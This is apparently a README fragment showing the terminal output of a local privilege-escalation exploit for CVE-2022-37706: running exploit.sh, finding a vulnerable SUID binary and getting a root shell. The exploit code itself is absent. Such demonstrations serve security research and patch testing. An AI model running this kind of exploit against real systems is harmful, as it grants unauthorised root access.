 aelis@luz:~/CVE-2022-37706-LPE-exploit$ chmod +x exploit.sh
aelis@luz:~/CVE-2022-37706-LPE-exploit$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
#
scripts